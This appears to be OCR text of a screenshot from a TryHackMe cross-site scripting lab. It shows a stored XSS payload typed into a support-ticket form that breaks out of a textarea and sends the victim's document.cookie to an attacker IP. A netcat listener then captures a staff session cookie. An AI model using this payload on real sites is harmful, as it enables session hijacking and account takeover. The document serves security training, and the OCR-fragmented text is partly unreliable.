 Acme IT Support - Support Tickets — Mozilla Firefox
TryHackMe | Cross-site
Acme IT Support - Suppor
ChatGPT
WebHacking101/xss-re
https://10-10-244-85.p.thmlabs.com/customers/tickets
4
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Acme IT Support
Home
News
Contact
Customers
Create Ticket
×
Ticket Subject
test4
Ticket Contents
</textarea><script>var i=new Image;i.src="http://10.14.70.188:4444
/?"+document.cookie;</script>
Tic
et
Id
8
7
5
4
textarea allows to put the code out of the box
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
1
Search HTML
<!DOCTYPE html>
<html lang="en"> event
<head> </head>
<body class="modal-open">
<nav class="navbar navbar-
inverse navbar-fixed-top">
</nav>
<div class="container"
style="padding-top:60px">
</div>
<script src="/assets
/jquery.min.js"></script>
<script src="/assets
/bootstrap.min.js"></script>
<script src="/assets
/site.js"></script>
Filter Styles
:hov .cls
Pseudo-elements
This Element
element {
inline
}
.modal-open {
bootstrap.min.css:5
overflow: hidden;
}
html, body {
style.css:1
height: 100%;
width: 100%;
}
body {
bootstrap.min.css:5
Layout
Computed
Changes
Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
0
border
0
padding
0
0 0 0 950×398 0 0 0
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ ns -nlvp 4000
Command 'ns' not found, but can be installed with:
sudo apt install ns2
Do you want to install it? (N/y)n
(kali㉿kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.14.70.188] from (UNKNOWN) [10.10.244.85] 55124
GET /?staff-session=4AB305E55955197693F01D6F8FD2D321 HTTP/1.1
Host: 10.14.70.188:4444
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/89.0.4389.72 Safa
ri/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
(kali㉿kali)-[~]
$
Once, the ticket is submitted and accessed, it executes the
sending of cookies session